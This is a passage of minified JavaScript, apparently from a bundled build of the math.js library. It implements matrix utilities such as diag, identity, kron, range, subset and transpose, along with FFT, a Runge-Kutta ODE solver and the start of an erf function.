n>1?[s]:s}})),Vs="diag",Ws=de(Vs,["typed","matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Vs,{Array:function(e){return o(e,0,wr(e),null)},"Array, number":function(e,t){return o(e,t,wr(e),null)},"Array, BigNumber":function(e,t){return o(e,t.toNumber(),wr(e),null)},"Array, string":function(e,t){return o(e,0,wr(e),t)},"Array, number, string":function(e,t,n){return o(e,t,wr(e),n)},"Array, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),wr(e),n)},Matrix:function(e){return o(e,0,e.size(),e.storage())},"Matrix, number":function(e,t){return o(e,t,e.size(),e.storage())},"Matrix, BigNumber":function(e,t){return o(e,t.toNumber(),e.size(),e.storage())},"Matrix, string":function(e,t){return o(e,0,e.size(),t)},"Matrix, number, string":function(e,t,n){return o(e,t,e.size(),n)},"Matrix, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),e.size(),n)}});function o(e,t,o,a){if(!ye(t))throw new TypeError("Second parameter in function diag must be an integer");const s=t>0?t:0,u=t<0?-t:0;switch(o.length){case 1:return function(e,t,n,o,a,s){const u=[o+a,o+s];if(n&&"sparse"!==n&&"dense"!==n)throw new TypeError(`Unknown matrix type ${n}"`);const c="sparse"===n?i.diagonal(u,e,t):r.diagonal(u,e,t);return null!==n?c:c.valueOf()}(e,t,a,o[0],u,s);case 2:return function(e,t,r,i,o,a){if(A(e)){const i=e.diagonal(t);return null!==r?r!==i.storage()?n(i,r):i:i.valueOf()}const s=Math.min(i[0]-o,i[1]-a),u=[];for(let t=0;t<s;t++)u[t]=e[t+o][t+a];return null!==r?n(u):u}(e,t,a,o,u,s)}throw new RangeError("Matrix for function diag must be 2 dimensional")}})),Ys=de("filter",["typed"],(e=>{let{typed:t}=e;return t("filter",{"Array, function":Js,"Matrix, function":function(e,t){return e.create(Js(e.valueOf(),t),e.datatype())},"Array, RegExp":Pr,"Matrix, RegExp":function(e,t){return e.create(Pr(e.valueOf(),t),e.datatype())}})}));function Js(e,t){const n=Qr(t,e,"filter");return n.isUnary?Rr(e,n.fn):Rr(e,(function(e,t,r){return n.fn(e,[t],r)}))}const Xs="flatten",Qs=de(Xs,["typed"],(e=>{let{typed:t}=e;return t(Xs,{Array:function(e){return Ir(e)},DenseMatrix:function(e){return e.create(Ir(e.valueOf(),!0),e.datatype())},SparseMatrix:function(e){throw new TypeError("SparseMatrix is not supported by function flatten because it does not support 1D vectors. Convert to a DenseMatrix or Array first. Example: flatten(x.toArray())")}})})),Ks="forEach",eu=de(Ks,["typed"],(e=>{let{typed:t}=e;return t(Ks,{"Array, function":tu,"Matrix, function":function(e,t){e.forEach(t)}})}));function tu(e,t){const n=Qr(t,e,Ks);Xr(e,n.fn,n.isUnary)}const nu="getMatrixDataType",ru=de(nu,["typed"],(e=>{let{typed:t}=e;return t(nu,{Array:function(e){return $r(e,oe)},Matrix:function(e){return e.getDataType()}})})),iu="identity",ou=de(iu,["typed","config","matrix","BigNumber","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i,DenseMatrix:o,SparseMatrix:a}=e;return t(iu,{"":function(){return"Matrix"===n.matrix?r([]):[]},string:function(e){return r(e)},"number | BigNumber":function(e){return u(e,e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, string":function(e,t){return u(e,e,t)},"number | BigNumber, number | BigNumber":function(e,t){return u(e,t,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, number | BigNumber, string":function(e,t,n){return u(e,t,n)},Array:function(e){return s(e)},"Array, string":function(e,t){return s(e,t)},Matrix:function(e){return s(e.valueOf(),e.storage())},"Matrix, string":function(e,t){return s(e.valueOf(),t)}});function s(e,t){switch(e.length){case 0:return t?r(t):[];case 1:return u(e[0],e[0],t);case 2:return u(e[0],e[1],t);default:throw new Error("Vector containing two values expected")}}function u(e,t,n){const r=g(e)||g(t)?i:null;if(g(e)&&(e=e.toNumber()),g(t)&&(t=t.toNumber()),!ye(e)||e<1)throw new Error("Parameters in function identity must be positive integers");if(!ye(t)||t<1)throw new Error("Parameters in function identity must be positive integers");const s=r?new i(1):1,u=r?new r(0):0,c=[e,t];if(n){if("sparse"===n)return a.diagonal(c,s,0,u);if("dense"===n)return o.diagonal(c,s,0,u);throw new TypeError(`Unknown matrix type "${n}"`)}const l=Mr([],c,u),f=e<t?e:t;for(let e=0;e<f;e++)l[e][e]=s;return l}})),au="kron",su=de(au,["typed","matrix","multiplyScalar"],(e=>{let{typed:t,matrix:n,multiplyScalar:r}=e;return t(au,{"Matrix, Matrix":function(e,t){return n(i(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(i(e.toArray(),t))},"Array, Matrix":function(e,t){return n(i(e,t.toArray()))},"Array, Array":i});function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(n<0){let r=wr(e).length,i=wr(t).length;for(n=Math.max(r,i);r++<n;)e=[e];for(;i++<n;)t=[t]}return 1===n?function(e,t){return e.flatMap((e=>t.map((t=>r(e,t)))))}(e,t):e.flatMap((e=>t.map((t=>i(e,t,n-1)))))}})),uu="map",cu=de(uu,["typed"],(e=>{let{typed:t}=e;return t(uu,{"Array, function":r,"Matrix, function":function(e,t){return e.map(t)},"Array|Matrix, Array|Matrix, ...Array|Matrix|function":(e,i,o)=>function(e,i){if("function"!=typeof i)throw new Error("Last argument must be a callback function");const o=e[0].isMatrix,a=e.map((e=>e.isMatrix?e.size():wr(e))),s=Zr(...a),u=e.length,c=o?(e,t)=>e.get(t):Yr,l=e.map(((e,t)=>{const n=a[t].map((()=>0));return e.isMatrix?e.get(n):Yr(e,n)})),f=t.isTypedFunction(i)?function(e,n,r,i){return null!==t.resolve(e,[...n,r,...i])?2:null!==t.resolve(e,[...n,r])?1:(t.resolve(e,n),0)}(i,l,s.map((()=>0)),e):function(e,t){const n=e.toString();if(/arguments/.test(n))return 2;const r=n.match(/\(.*?\)/);return/\.\.\./.test(r)||e.length>t+1?2:e.length===t+1?1:0}(i,u);if(f<2){const t=n(f,i,null);return function(e,t){const n=e[0],r=e.map((e=>e.isMatrix?e.valueOf():e)),i=e.map((e=>e.isMatrix?e.size():wr(e))),o=Zr(...i),a=i.map((e=>o.length-e.length)),s=o.length-1,u=t.length>1?[]:null,c=function e(n){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=o[r],c=Array(i);if(r<s)for(let t=0;t<i;t++)u&&(u[r]=t),c[t]=e(n.map(((e,n)=>a[n]>r?e:1===e.length?e[0]:e[t])),r+1);else for(let e=0;e<i;e++)u&&(u[r]=e),c[e]=t(n.map((t=>1===t.length?t[0]:t[e])),u?u.slice():void 0);return c}(r,0);if(n.isMatrix){const e=n.create();return e._data=c,e._size=o,e}return c}(e,t)}const p=o?e.map((t=>t.isMatrix?t.create(Wr(t.toArray(),s),t.datatype()):e[0].create(Wr(t.valueOf(),s)))):e.map((e=>e.isMatrix?Wr(e.toArray(),s):Wr(e,s))),m=n(f,i,p),d=(e,t)=>m([e,...p.slice(1).map((e=>c(e,t)))],t);return o?p[0].map(d):r(p[0],d)}([e,i,...o.slice(0,o.length-1)],o[o.length-1])});function n(e,t,n){switch(e){case 0:return e=>t(...e);case 1:return(e,n)=>t(...e,n);case 2:return(e,r)=>t(...e,r,...n)}}function r(e,t){const n=Qr(t,e,uu);return Jr(e,n.fn,n.isUnary)}})),lu="diff",fu=de(lu,["typed","matrix","subtract","number"],(e=>{let{typed:t,matrix:n,subtract:r,number:i}=e;return t(lu,{"Array | Matrix":function(e){return A(e)?n(a(e.toArray())):a(e)},"Array | Matrix, number":function(e,t){if(!ye(t))throw new RangeError("Dimension must be a whole number");return A(e)?n(o(e.toArray(),t)):o(e,t)},"Array, BigNumber":t.referTo("Array,number",(e=>(t,n)=>e(t,i(n)))),"Matrix, BigNumber":t.referTo("Matrix,number",(e=>(t,n)=>e(t,i(n))))});function o(e,t){if(A(e)&&(e=e.toArray()),!Array.isArray(e))throw RangeError("Array/Matrix does not have that many dimensions");if(t>0){const n=[];return e.forEach((e=>{n.push(o(e,t-1))})),n}if(0===t)return a(e);throw RangeError("Cannot have negative dimension")}function a(e){const t=[],n=e.length;for(let r=1;r<n;r++)t.push(s(e[r-1],e[r]));return t}function s(e,t){A(e)&&(e=e.toArray()),A(t)&&(t=t.toArray());const n=Array.isArray(e),i=Array.isArray(t);if(n&&i)return function(e,t){if(e.length!==t.length)throw RangeError("Not all sub-arrays have the same length");const n=[],r=e.length;for(let i=0;i<r;i++)n.push(s(e[i],t[i]));return n}(e,t);if(!n&&!i)return r(t,e);throw TypeError("Cannot calculate difference between 1 array and 1 non-array")}})),pu=de("ones",["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t("ones",{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(1):1;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function ones must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}}));function mu(){throw new Error('No "bignumber" implementation available')}function du(){throw new Error('No "fraction" implementation available')}const hu="range",gu=de(hu,["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,smaller:o,smallerEq:a,larger:s,largerEq:u,add:c,isZero:l,isPositive:f}=e;return t(hu,{string:m,"string, boolean":m,number:function(e){throw new TypeError(`Too few arguments to function range(): ${e}`)},boolean:function(e){throw new TypeError(`Unexpected type of argument 1 to function range(): ${e}, number|bigint|BigNumber|Fraction`)},"number, number":function(e,t){return p(d(e,t,1,!1))},"number, number, number":function(e,t,n){return p(d(e,t,n,!1))},"number, number, boolean":function(e,t,n){return p(d(e,t,1,n))},"number, number, number, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"bigint, bigint|number":function(e,t){return p(d(e,t,1n,!1))},"number, bigint":function(e,t){return p(d(BigInt(e),t,1n,!1))},"bigint, bigint|number, bigint|number":function(e,t,n){return p(d(e,t,BigInt(n),!1))},"number, bigint, bigint|number":function(e,t,n){return p(d(BigInt(e),t,BigInt(n),!1))},"bigint, bigint|number, boolean":function(e,t,n){return p(d(e,t,1n,n))},"number, bigint, boolean":function(e,t,n){return p(d(BigInt(e),t,1n,n))},"bigint, bigint|number, bigint|number, boolean":function(e,t,n,r){return p(d(e,t,BigInt(n),r))},"number, bigint, bigint|number, boolean":function(e,t,n,r){return p(d(BigInt(e),t,BigInt(n),r))},"BigNumber, BigNumber":function(e,t){return p(d(e,t,new(0,e.constructor)(1),!1))},"BigNumber, BigNumber, BigNumber":function(e,t,n){return p(d(e,t,n,!1))},"BigNumber, BigNumber, boolean":function(e,t,n){return p(d(e,t,new(0,e.constructor)(1),n))},"BigNumber, BigNumber, BigNumber, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Fraction, Fraction":function(e,t){return p(d(e,t,1,!1))},"Fraction, Fraction, Fraction":function(e,t,n){return p(d(e,t,n,!1))},"Fraction, Fraction, boolean":function(e,t,n){return p(d(e,t,1,n))},"Fraction, Fraction, Fraction, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Unit, Unit, Unit":function(e,t,n){return p(d(e,t,n,!1))},"Unit, Unit, Unit, boolean":function(e,t,n,r){return p(d(e,t,n,r))}});function p(e){return"Matrix"===n.matrix?r?r(e):function(){throw new Error('No "matrix" implementation available')}():e}function m(e,t){const r=function(e){const t=e.split(":").map((function(e){return Number(e)}));if(t.some((function(e){return isNaN(e)})))return null;switch(t.length){case 2:return{start:t[0],end:t[1],step:1};case 3:return{start:t[0],end:t[2],step:t[1]};default:return null}}(e);if(!r)throw new SyntaxError('String "'+e+'" is no valid range');return"BigNumber"===n.number?(void 0===i&&mu(),p(d(i(r.start),i(r.end),i(r.step)))):p(d(r.start,r.end,r.step,t))}function d(e,t,n,r){const i=[];if(l(n))throw new Error("Step must be non-zero");const p=f(n)?r?a:o:r?u:s;let m=e;for(;p(m,t);)i.push(m),m=c(m,n);return i}})),yu="reshape",xu=de(yu,["typed","isInteger","matrix"],(e=>{let{typed:t,isInteger:n}=e;return t(yu,{"Matrix, Array":function(e,t){return e.reshape(t,!0)},"Array, Array":function(e,t){return t.forEach((function(e){if(!n(e))throw new TypeError("Invalid size for dimension: "+e)})),Tr(e,t)}})})),bu=de("resize",["config","matrix"],(e=>{let{config:t,matrix:n}=e;return function(e,r,i){if(2!==arguments.length&&3!==arguments.length)throw new wa("resize",arguments.length,2,3);if(A(r)&&(r=r.valueOf()),g(r[0])&&(r=r.map((function(e){return g(e)?e.toNumber():e}))),A(e))return e.resize(r,i,!0);if("string"==typeof e)return function(e,t,n){if(void 0!==n){if("string"!=typeof n||1!==n.length)throw new TypeError("Single character expected as defaultValue")}else n=" ";if(1!==t.length)throw new xr(t.length,1);const r=t[0];if("number"!=typeof r||!ye(r))throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")");if(e.length>r)return e.substring(0,r);if(e.length<r){let t=e;for(let i=0,o=r-e.length;i<o;i++)t+=n;return t}return e}(e,r,i);const o=!Array.isArray(e)&&"Array"!==t.matrix;if(0===r.length){for(;Array.isArray(e);)e=e[0];return ae(e)}{Array.isArray(e)||(e=[e]);const t=Mr(e=ae(e),r,i);return o?n(t):t}}})),wu="rotate",vu=de(wu,["typed","multiply","rotationMatrix"],(e=>{let{typed:t,multiply:n,rotationMatrix:r}=e;return t(wu,{"Array , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e).toArray()},"Matrix , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e)},"Array, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)},"Matrix, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)}});function i(e,t){const n=Array.isArray(e)?wr(e):e.size();if(n.length>2)throw new RangeError(`Vector must be of dimensions 1x${t}`);if(2===n.length&&1!==n[1])throw new RangeError(`Vector must be of dimensions 1x${t}`);if(n[0]!==t)throw new RangeError(`Vector must be of dimensions 1x${t}`)}})),Nu="rotationMatrix",Au=de(Nu,["typed","config","multiplyScalar","addScalar","unaryMinus","norm","matrix","BigNumber","DenseMatrix","SparseMatrix","cos","sin"],(e=>{let{typed:t,config:n,multiplyScalar:r,addScalar:i,unaryMinus:o,norm:a,BigNumber:s,matrix:u,DenseMatrix:c,SparseMatrix:l,cos:f,sin:p}=e;return t(Nu,{"":function(){return"Matrix"===n.matrix?u([]):[]},string:function(e){return u(e)},"number | BigNumber | Complex | Unit":function(e){return m(e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber | Complex | Unit, string":function(e,t){return m(e,t)},"number | BigNumber | Complex | Unit, Array":function(e,t){const n=u(t);return d(n),x(e,n,void 0)},"number | BigNumber | Complex | Unit, Matrix":function(e,t){d(t);const r=t.storage()||("Matrix"===n.matrix?"dense":void 0);return x(e,t,r)},"number | BigNumber | Complex | Unit, Array, string":function(e,t,n){const r=u(t);return d(r),x(e,r,n)},"number | BigNumber | Complex | Unit, Matrix, string":function(e,t,n){return d(t),x(e,t,n)}});function m(e,t){const n=g(e)?new s(-1):-1,i=f(e),o=p(e);return y([[i,r(n,o)],[o,i]],t)}function d(e){const t=e.size();if(t.length<1||3!==t[0])throw new RangeError("Vector must be of dimensions 1x3")}function h(e){return e.reduce(((e,t)=>r(e,t)))}function y(e,t){if(t){if("sparse"===t)return new l(e);if("dense"===t)return new c(e);throw new TypeError(`Unknown matrix type "${t}"`)}return e}function x(e,t,n){const r=a(t);if(0===r)throw new RangeError("Rotation around zero vector");const u=g(e)?s:null,c=u?new u(1):1,l=u?new u(-1):-1,m=u?new u(t.get([0])/r):t.get([0])/r,d=u?new u(t.get([1])/r):t.get([1])/r,x=u?new u(t.get([2])/r):t.get([2])/r,b=f(e),w=i(c,o(b)),v=p(e);return y([[i(b,h([m,m,w])),i(h([m,d,w]),h([l,x,v])),i(h([m,x,w]),h([d,v]))],[i(h([m,d,w]),h([x,v])),i(b,h([d,d,w])),i(h([d,x,w]),h([l,m,v]))],[i(h([m,x,w]),h([l,d,v])),i(h([d,x,w]),h([m,v])),i(b,h([x,x,w]))]],n)}})),Eu=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t("row",{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[0]);const o=i(0,e.size()[1]),a=new n([t],o),s=e.subset(a);return A(s)?s:r([[s]])}})),Su="size",Mu=de(Su,["typed"],(e=>{let{typed:t}=e;return t(Su,{Matrix:e=>e.size(),Array:wr,string:e=>[e.length],"number | Complex | BigNumber | Unit | boolean | null":e=>[]})})),Cu="squeeze",Tu=de(Cu,["typed"],(e=>{let{typed:t}=e;return t(Cu,{Array:function(e){return Dr(ae(e))},Matrix:function(e){const t=Dr(e.toArray());return Array.isArray(t)?e.create(t,e.datatype()):t},any:function(e){return ae(e)}})})),Bu="subset",Fu=de(Bu,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;return t(Bu,{"Matrix, Index":function(e,t){return Sr(t)?n():(Ar(e,t),e.subset(t))},"Array, Index":t.referTo("Matrix, Index",(function(e){return function(t,r){const i=e(n(t),r);return r.isScalar()?i:i.valueOf()}})),"Object, Index":_u,"string, Index":Du,"Matrix, Index, any, any":function(e,t,n,o){return Sr(t)?e:(Ar(e,t),e.clone().subset(t,function(e,t){if("string"==typeof e)throw new Error("can't boradcast a string");if(t.isScalar())return e;const n=t.size();if(!n.every((e=>e>0)))return e;try{return i(e,r(n))}catch(t){return e}}(n,t),o))},"Array, Index, any, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i,o){const a=e(n(t),r,i,o);return a.isMatrix?a.valueOf():a}})),"Array, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i){return e(n(t),r,i,void 0).valueOf()}})),"Matrix, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,n,r){return e(t,n,r,void 0)}})),"string, Index, string":Ou,"string, Index, string, string":Ou,"Object, Index, any":zu})}));function Du(e,t){if(!T(t))throw new TypeError("Index expected");if(Sr(t))return"";if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);const n=e.length;Er(t.min()[0],n),Er(t.max()[0],n);const r=t.dimension(0);let i="";function o(t){i+=e.charAt(t)}return Number.isInteger(r)?o(r):r.forEach(o),i}function Ou(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Index expected");if(Sr(t))return e;if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);if(void 0!==r){if("string"!=typeof r||1!==r.length)throw new TypeError("Single character expected as defaultValue")}else r=" ";const i=t.dimension(0);if((Number.isInteger(i)?1:i.size()[0])!==n.length)throw new xr(i.size()[0],n.length);const o=e.length;Er(t.min()[0]),Er(t.max()[0]);const a=[];for(let t=0;t<o;t++)a[t]=e.charAt(t);function s(e,t){a[e]=n.charAt(t[0])}if(Number.isInteger(i)?s(i,[0]):i.forEach(s),a.length>o)for(let e=o-1,t=a.length;e<t;e++)a[e]||(a[e]=r);return a.join("")}function _u(e,t){if(Sr(t))return;if(1!==t.size().length)throw new xr(t.size(),1);const n=t.dimension(0);if("string"!=typeof n)throw new TypeError("String expected as index to retrieve an object property");return i(e,n)}function zu(e,t,n){if(Sr(t))return e;if(1!==t.size().length)throw new xr(t.size(),1);const r=t.dimension(0);if("string"!=typeof r)throw new TypeError("String expected as index to retrieve an object property");const i=ae(e);return o(i,r,n),i}const Iu="transpose",qu=de(Iu,["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return t(Iu,{Array:e=>r(n(e)).valueOf(),Matrix:r,any:ae});function r(e){const t=e.size();let n;switch(t.length){case 1:n=e.clone();break;case 2:{const r=t[0],i=t[1];if(0===i)throw new RangeError("Cannot transpose a 2D matrix with no columns (size: "+pr(t)+")");switch(e.storage()){case"dense":n=function(e,t,n){const r=e._data,i=[];let o;for(let e=0;e<n;e++){o=i[e]=[];for(let n=0;n<t;n++)o[n]=ae(r[n][e])}return e.createDenseMatrix({data:i,size:[n,t],datatype:e._datatype})}(e,r,i);break;case"sparse":n=function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=r?[]:void 0,s=[],u=[],c=[];for(let e=0;e<t;e++)c[e]=0;let l,f,p;for(l=0,f=i.length;l<f;l++)c[i[l]]++;let m=0;for(let e=0;e<t;e++)u.push(m),m+=c[e],c[e]=u[e];for(u.push(m),p=0;p<n;p++)for(let e=o[p],t=o[p+1],n=e;n<t;n++){const e=c[i[n]]++;s[e]=p,r&&(a[e]=ae(r[n]))}return e.createSparseMatrix({values:a,index:s,ptr:u,size:[n,t],datatype:e._datatype})}(e,r,i)}}break;default:throw new RangeError("Matrix must be a vector or two dimensional (size: "+pr(t)+")")}return n}})),ku="ctranspose",Ru=de(ku,["typed","transpose","conj"],(e=>{let{typed:t,transpose:n,conj:r}=e;return t(ku,{any:function(e){return r(n(e))}})})),Pu="zeros",Uu=de(Pu,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Pu,{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(0):0;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function zeros must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}})),ju=de("fft",["typed","matrix","addScalar","multiplyScalar","divideScalar","exp","tau","i","dotDivide","conj","pow","ceil","log2"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,divideScalar:o,exp:a,tau:s,i:u,dotDivide:c,conj:l,pow:f,ceil:p,log2:m}=e;return t("fft",{Array:d,Matrix:function(e){return e.create(d(e.valueOf()),e.datatype())}});function d(e){const t=wr(e);return 1===t.length?g(e,t[0]):h(e.map((e=>d(e,t.slice(1)))),0)}function h(e,t){const n=wr(e);if(0!==t)return new Array(n[0]).fill(0).map(((n,r)=>h(e[r],t-1)));if(1===n.length)return g(e);function r(e){const t=wr(e);return new Array(t[1]).fill(0).map(((n,r)=>new Array(t[0]).fill(0).map(((t,n)=>e[n][r]))))}return r(h(r(e),1))}function g(e){const t=e.length;if(1===t)return[e[0]];if(t%2==0){const n=[...g(e.filter(((e,t)=>t%2==0))),...g(e.filter(((e,t)=>t%2==1)))];for(let e=0;e<t/2;e++){const c=n[e],l=i(n[e+t/2],a(i(i(s,u),o(-e,t))));n[e]=r(c,l),n[e+t/2]=r(c,i(-1,l))}return n}return function(e){const t=e.length,n=a(o(i(-1,i(u,s)),t)),r=[];for(let e=1-t;e<t;e++)r.push(f(n,o(f(e,2),2)));const h=f(2,p(m(t+t-1))),y=[...new Array(t).fill(0).map(((n,o)=>i(e[o],r[t-1+o]))),...new Array(h-t).fill(0)],x=[...new Array(t+t-1).fill(0).map(((e,t)=>o(1,r[t]))),...new Array(h-(t+t-1)).fill(0)],b=g(y),w=g(x),v=new Array(h).fill(0).map(((e,t)=>i(b[t],w[t]))),N=c(l(d(l(v))),h),A=[];for(let e=t-1;e<t+t-1;e++)A.push(i(N[e],r[e]));return A}(e)}})),Lu="ifft",$u=de(Lu,["typed","fft","dotDivide","conj"],(e=>{let{typed:t,fft:n,dotDivide:r,conj:i}=e;return t(Lu,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);return r(i(n(i(e))),t.reduce(((e,t)=>e*t),1))}})})),Hu=de("solveODE",["typed","add","subtract","multiply","divide","max","map","abs","isPositive","isNegative","larger","smaller","matrix","bignumber","unaryMinus"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,max:a,map:s,abs:u,isPositive:c,isNegative:l,larger:f,smaller:p,matrix:m,bignumber:d,unaryMinus:y}=e;function x(e){return function(t,m,h,x){if(2!==m.length||!m.every(A)&&!m.every(w))throw new Error('"tspan" must be an Array of two numeric values or two units [tStart, tEnd]');const b=m[0],v=m[1],N=f(v,b),E=x.firstStep;if(void 0!==E&&!c(E))throw new Error('"firstStep" must be positive');const S=x.maxStep;if(void 0!==S&&!c(S))throw new Error('"maxStep" must be positive');const M=x.minStep;if(M&&l(M))throw new Error('"minStep" must be positive or zero');const C=[b,v,E,M,S].filter((e=>void 0!==e));if(!C.every(A)&&!C.every(w))throw new Error('Inconsistent type of "t" dependant variables');const T=x.tol?x.tol:1e-4,B=x.minDelta?x.minDelta:.2,F=x.maxDelta?x.maxDelta:5,D=x.maxIter?x.maxIter:1e4,O=[b,v,...h,S,M].some(g),[_,z,I,q]=O?[d(e.a),d(e.c),d(e.b),d(e.bp)]:[e.a,e.c,e.b,e.bp];let k=E?N?E:y(E):o(r(v,b),1);const R=[b],P=[h],U=r(I,q);let j=0,L=0;const $=function(e){return e?p:f}(N),H=function(e){const t=e?f:p;return function(e,i,o){const a=n(e,o);return t(a,i)?r(i,e):o}}(N);for(;$(R[j],v);){const e=[];k=H(R[j],v,k),e.push(t(R[j],P[j]));for(let r=1;r<z.length;++r)e.push(t(n(R[j],i(z[r],k)),n(P[j],i(k,_[r],e))));const r=a(u(s(i(U,e),(e=>w(e)?e.value:e))));r<T&&T/r>1/4&&(R.push(n(R[j],k)),P.push(n(P[j],i(k,I,e))),j++);let o=.84*(T/r)**.2;if(p(o,B)?o=B:f(o,F)&&(o=F),o=O?d(o):o,k=i(k,o),S&&f(u(k),S)?k=N?S:y(S):M&&p(u(k),M)&&(k=N?M:y(M)),L++,L>D)throw new Error("Maximum number of iterations reached, try changing options")}return{t:R,y:P}}}function b(e,t,n,r){return x({a:[[],[.5],[0,3/4],[2/9,1/3,4/9]],c:[null,.5,3/4,1],b:[2/9,1/3,4/9,0],bp:[7/24,1/4,1/3,1/8]})(e,t,n,r)}function v(e,t,n,r){return x({a:[[],[.2],[3/40,9/40],[44/45,-56/15,32/9],[19372/6561,-25360/2187,64448/6561,-212/729],[9017/3168,-355/33,46732/5247,49/176,-5103/18656],[35/384,0,500/1113,125/192,-2187/6784,11/84]],c:[null,.2,.3,.8,8/9,1,1],b:[35/384,0,500/1113,125/192,-2187/6784,11/84,0],bp:[5179/57600,0,7571/16695,393/640,-92097/339200,187/2100,1/40]})(e,t,n,r)}function N(e,t,n,r){const i=r.method?r.method:"RK45",o={RK23:b,RK45:v};if(i.toUpperCase()in o){const a={...r};return delete a.method,o[i.toUpperCase()](e,t,n,a)}{const e=Object.keys(o).map((e=>`"${e}"`)),t=`${e.slice(0,-1).join(", ")} and ${e.slice(-1)}`;throw new Error(`Unavailable method "${i}". Available methods are ${t}`)}}function A(e){return g(e)||h(e)}function E(e,t,n,r){const i=N(e,t.toArray(),n.toArray(),r);return{t:m(i.t),y:m(i.y)}}return t("solveODE",{"function, Array, Array, Object":N,"function, Matrix, Matrix, Object":E,"function, Array, Array":(e,t,n)=>N(e,t,n,{}),"function, Matrix, Matrix":(e,t,n)=>E(e,t,n,{}),"function, Array, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t,[n],{});return{t:r.t,y:r.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t.toArray(),[n],{});return{t:m(r.t),y:m(r.y.map((e=>e[0])))}},"function, Array, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t,[n],r);return{t:i.t,y:i.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t.toArray(),[n],r);return{t:m(i.t),y:m(i.y.map((e=>e[0])))}}})})),Gu=de("erf",["typed"],(e=>{let{typed:t}=e;return t("name",{number:function(e){const t=Math.abs(e);return t>=Ju?be(e):t<=Zu?be(e)*function(e){const t=e*e;let n,r=Wu[0][4]*t,i=t;for(n=0;n<3;n+=1)r=(r+Wu[0][n])*t,i=(i+Yu[0][n])*t;return e*(r+Wu[0][3])/(i+Yu[0][3])}(t):t<=4?be(e)*(1-function(e){let t,n=Wu[1][8]*e,r=e;for(t=0;t<7;t+=1)n=(n+Wu[1][t])*e,r=(r+Yu[1][t])*e;const i=(n+Wu[1][7])/(r+Yu[1][7]),o=parseInt(16*e)/16,a=(e-o)*(e+o);return Math.exp(-o*o)*Math.exp(-a)*i}(t)):be(e)*(1-function(e){let t,n=1/(e*e),r=Wu[2][5]*n,i=n;for(t=0;t<4;t+=1)r=(r+Wu[2][t])*n,i=(i+Yu[2][t])*n;let o=n*(r+Wu[2][4])/(i+Yu[2][4]);o=(Vu-o)/e,n=parseInt(16*e)/16;const 